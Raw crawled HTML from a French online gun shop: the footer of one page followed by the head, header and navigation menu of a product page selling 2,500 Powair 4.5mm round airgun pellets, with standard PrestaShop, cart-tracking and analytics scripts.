                                    <div class="mt-2 text-muted"> </div>
                            </div>
        </div>
    </form>
</div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                											                        <div class="elementor-section elementor-element elementor-element-ixa26nd elementor-top-section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default custom-subfooter" data-element_type="section">
                            
                           

                            <div class="elementor-container  elementor-column-gap-default      "
                                                                >
                                <div class="elementor-row  ">
                                                                
                            		<div class="elementor-column elementor-element elementor-element-si1grn1 elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-kwrtwjk elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p><i class="fa fa-phone"></i> 09.51.54.91.19 (10h-12h, 14h-17h) <a href="mailto:contact@monarmurerieenligne.com"><i class="fa fa-envelope"></i></a>contact@monarmurerieenligne.com <a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></p></div>
		        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-y2qdgw6 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Copyright © Mon Armurerie en ligne - 2022 | Tous droits réservés</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                             
                                                            </div>
                                
                                                            </div>
                        </div>
                							</div>
		
        </div>
    



            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col copyright-img text-right">
                            <img src="https://iqit-commerce.com/ps17/demo1/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://www.monarmurerieenligne.com/themes/core.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/allinone_rewards/js/product.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/allinone_rewards/js/loyalty.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/productListingComments.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/productcomments/views/js/post-comment.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/productcomments/views/js/list-comments.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/freedeliverymanager/views/js/freedeliverymanager-carrier.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/maplibre-gl.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/nkmfeaturemanager/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/laposteproexpeditions/views/js/parcel-point.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/store_widget.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/owl.carousel.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/home_reviews.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/form_review.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/lgcomments/views/js/product_reviews.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitcompare/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://www.monarmurerieenligne.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    <div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produit ajouté au comparateur</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>


  <script async defer type="text/javascript" src="https://cdn.cartsguru.io/0981443c-0035-4924-a36b-6e898c673cb7/c.js"></script>
  <script async defer type="text/javascript">
    // Prestashop 1.6.X.X
    if(typeof(ajaxCart) != 'undefined') {
      // override ajaxCart.updateCart function
      var ajaxCartUpdateCartFunc = ajaxCart.updateCart;
      ajaxCart.updateCart = function(jsonData) {
        ajaxCartUpdateCartFunc(jsonData);
        $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
          .then((resp) => {
            document.querySelector('div#tracker').innerHTML = resp.tracker;
          }
        );
      }
    }
    // Prestashop 1.7.X.X
    else if(typeof(prestashop) != 'undefined') {
      prestashop.on(
        'updateCart',
        function (event) {
          $.post('/index.php?fc=module&module=cartsguru&controller=ajax&method=getTracker&token=d8aef124e70258d9dca48105e1f8cf00')
            .then((resp) => {
              document.querySelector('div#tracker').innerHTML = resp.tracker;
            }
          );
        }
      );
    }
  </script>
  <div id="tracker" style="display:none;" hidden="hidden">
      </div>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.monarmurerieenligne.com/plombs-diabolo/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html?page=1
body_size: 30984
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm</title>
  
    
  
  
    
  
  <meta name="description" content="2500 plombs à tête ronde">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.monarmurerieenligne.com/plombs-diabolo/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Mon Armurerie En Ligne",
    "url" : "https://www.monarmurerieenligne.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.monarmurerieenligne.com/",
      "name": "Mon Armurerie En Ligne"
    },
    "name": "Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm",
    "url":  "https://www.monarmurerieenligne.com/plombs-diabolo/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html?page=1"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.monarmurerieenligne.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "MUNITIONS ET CHARGEURS",
            "item": "https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Munitions Tir de Loisir",
            "item": "https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Plombs Diabolo",
            "item": "https://www.monarmurerieenligne.com/387-plombs-diabolo"
          },              {
            "@type": "ListItem",
            "position": 5,
            "name": "Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm",
            "item": "https://www.monarmurerieenligne.com/plombs-diabolo/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html"
          }          ]
    }
  </script>


  

  
        <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm",
    "description": "2500 plombs à tête ronde",
    "category": "Plombs Diabolo",
    "image" :"https://www.monarmurerieenligne.com/38769-home_default/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg",    "sku": "PO0010:5",
    "mpn": "PO0010:5"
        ,
    "brand": {
      "@type": "Brand",
      "name": "POWAIR"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "1.500000",
        "unitCode": "kg"
    }
          }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.monarmurerieenligne.com/plombs-diabolo/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html?page=1">
    <meta property="og:title" content="Lot de 5 Boîtes de 500 plombs ronds Powair - calibre 4.5mm">
    <meta property="og:site_name" content="Mon Armurerie En Ligne">
    <meta property="og:description" content="2500 plombs à tête ronde">
            <meta property="og:image" content="https://www.monarmurerieenligne.com/38769-thickbox_default/lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.jpg">
        <meta property="og:image:width" content="1024">
        <meta property="og:image:height" content="1024">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1767600694">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1767600694">
    




    <link rel="stylesheet" href="https://www.monarmurerieenligne.com/themes/warehousechild/assets/cache/theme-ce78ee826.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var comment_tab = "3";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.monarmurerieenligne.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"notification","h_layout":"2","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":6,"pl_slider_d":5,"pl_slider_t":4,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabha","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 180;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var module_dir = "\/modules\/lgcomments\/";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Frais de port","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.monarmurerieenligne.com\/plombs-diabolo\/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html","meta":{"title":"Lot de 5 Bo\u00eetes de 500 plombs ronds Powair - calibre 4.5mm","description":"2500 plombs \u00e0 t\u00eate ronde","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-10769":true,"product-Lot de 5 Bo\u00eetes de 500 plombs ronds Powair - calibre 4.5mm":true,"product-id-category-387":true,"product-id-manufacturer-313":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Mon Armurerie En Ligne","logo":"https:\/\/www.monarmurerieenligne.com\/img\/logo-1767600694.jpg","stores_icon":"https:\/\/www.monarmurerieenligne.com\/img\/logo_stores.png","favicon":"https:\/\/www.monarmurerieenligne.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.monarmurerieenligne.com\/","current_url":"https:\/\/www.monarmurerieenligne.com\/plombs-diabolo\/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html?page=1","shop_domain_url":"https:\/\/www.monarmurerieenligne.com","img_ps_url":"https:\/\/www.monarmurerieenligne.com\/img\/","img_cat_url":"https:\/\/www.monarmurerieenligne.com\/img\/c\/","img_lang_url":"https:\/\/www.monarmurerieenligne.com\/img\/l\/","img_prod_url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/","img_manu_url":"https:\/\/www.monarmurerieenligne.com\/img\/m\/","img_sup_url":"https:\/\/www.monarmurerieenligne.com\/img\/su\/","img_ship_url":"https:\/\/www.monarmurerieenligne.com\/img\/s\/","img_store_url":"https:\/\/www.monarmurerieenligne.com\/img\/st\/","img_col_url":"https:\/\/www.monarmurerieenligne.com\/img\/co\/","img_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.monarmurerieenligne.com\/upload\/","pages":{"address":"https:\/\/www.monarmurerieenligne.com\/adresse","addresses":"https:\/\/www.monarmurerieenligne.com\/adresses","authentication":"https:\/\/www.monarmurerieenligne.com\/connexion","cart":"https:\/\/www.monarmurerieenligne.com\/panier","category":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=category","cms":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=cms","contact":"https:\/\/www.monarmurerieenligne.com\/nous-contacter","discount":"https:\/\/www.monarmurerieenligne.com\/reduction","guest_tracking":"https:\/\/www.monarmurerieenligne.com\/suivi-commande-invite","history":"https:\/\/www.monarmurerieenligne.com\/historique-commandes","identity":"https:\/\/www.monarmurerieenligne.com\/identite","index":"https:\/\/www.monarmurerieenligne.com\/","my_account":"https:\/\/www.monarmurerieenligne.com\/mon-compte","order_confirmation":"https:\/\/www.monarmurerieenligne.com\/confirmation-commande","order_detail":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.monarmurerieenligne.com\/suivi-commande","order":"https:\/\/www.monarmurerieenligne.com\/commande","order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-return","order_slip":"https:\/\/www.monarmurerieenligne.com\/avoirs","pagenotfound":"https:\/\/www.monarmurerieenligne.com\/page-introuvable","password":"https:\/\/www.monarmurerieenligne.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.monarmurerieenligne.com\/promotions","product":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=product","search":"https:\/\/www.monarmurerieenligne.com\/recherche","sitemap":"https:\/\/www.monarmurerieenligne.com\/plan-du-site","stores":"https:\/\/www.monarmurerieenligne.com\/magasins","supplier":"https:\/\/www.monarmurerieenligne.com\/fournisseur","register":"https:\/\/www.monarmurerieenligne.com\/connexion?create_account=1","order_login":"https:\/\/www.monarmurerieenligne.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.monarmurerieenligne.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"small_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-small_default.jpg","width":96,"height":96},"medium_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-medium_default.jpg","width":256,"height":256},"home_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024}},"small":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"medium":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.monarmurerieenligne.com\/"},{"title":"MUNITIONS ET CHARGEURS","url":"https:\/\/www.monarmurerieenligne.com\/38-munitions-et-chargeurs"},{"title":"Munitions Tir de Loisir","url":"https:\/\/www.monarmurerieenligne.com\/40-munitions-tir-de-loisir"},{"title":"Plombs Diabolo","url":"https:\/\/www.monarmurerieenligne.com\/387-plombs-diabolo"},{"title":"Lot de 5 Bo\u00eetes de 500 plombs ronds Powair - calibre 4.5mm","url":"https:\/\/www.monarmurerieenligne.com\/plombs-diabolo\/10769-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-45mm.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769255383,"static_token":"d8aef124e70258d9dca48105e1f8cf00","token":"c2f02b200985476088d2e425fbbf9d1c","debug":false};
        var review_controller_link = "https:\/\/www.monarmurerieenligne.com\/module\/lgcomments\/reviews?action=sendReview&ajax=1";
        var review_controller_name = "index.php?controller=module-lgcomments-reviews";
        var send_successfull_msg = "La critique a \u00e9t\u00e9 correctement envoy\u00e9e.";
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
      </script>



  <script>
    var pluginData = pluginData ? pluginData : { };
    pluginData['lp'] = pluginData['lp'] ? pluginData['lp'] : { };
    pluginData['lp'].translation = {
        error: {
                carrierNotFound: "Impossible de trouver le transporteur",
                couldNotSelectPoint: "Erreur lors de la sélection du transporteur"
        },
        text: {
                chooseParcelPoint: "Choisir ce point de retrait",
                closeMap: "Fermer la carte",
                closedLabel: "Fermé      ",
        },
        distance: "à %s km",
    }
    pluginData['lp'].mapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
    pluginData['lp'].mapLogoHrefUrl = "https://www.boxtal.com";
    pluginData['lp'].ajaxUrl = "https://www.monarmurerieenligne.com/module/laposteproexpeditions/ajax";
    pluginData['lp'].token = "d8aef124e70258d9dca48105e1f8cf00";
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KBLXC90XLT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-KBLXC90XLT',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>




    
                <meta property="product:weight:value" content="1.500000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-10769 product-lot-de-5-boites-de-500-plombs-ronds-powair-calibre-4-5mm product-id-category-387 product-id-manufacturer-313 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-2"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p>Livraison offerte à partir de 180€ d'achats - Paiement en plusieurs fois sans frais à partir de 100€</p>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Voir tous les résultats"
                   data-blog-text="Blog"
                   data-product-text="Produit"
                   data-brands-text="Marque"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Rechercher un produit" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.monarmurerieenligne.com/mon-compte"
           title="Identifiez-vous"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Connexion</span>
        </a>
    </div>









                                        

                    

                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
      
    <div id="iqithtmlandbanners-block-1"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>Header Custom Links</span></h5>
        <div class="block-content rte-content">
            <div class="header-custom-links">
<div class="header-custom-links-block header-conseils"><a href="https://www.monarmurerieenligne.com/blog">Les conseils pros</a></div>
<div class="header-custom-links-block header-social-links"><a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></div>
<div class="header-custom-links-block header-tel"><span>09.51.54.91.19 (10h-12h, 14h-17h)</span></div>
</div>
        </div>
    </div>


  

                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/12-tir-sportif" class="nav-link" >

								<span class="cbp-tab-title">
								Tir Sportif <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Tir Sportif </span>
                                    
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR SPORTIF</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/13-small_default.jpg"alt="Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr">Carabines 17HMR et 22LR</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/277-small_default.jpg"alt="Packs Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr">Packs Carabines 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/267-carabines-seules" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/267-small_default.jpg"alt="Carabines seules"/></a><a href="https://www.monarmurerieenligne.com/267-carabines-seules">Carabines seules</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/263-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/263-small_default.jpg"alt="Autres calibres"/></a><a href="https://www.monarmurerieenligne.com/263-autres-calibres">Autres calibres</a>
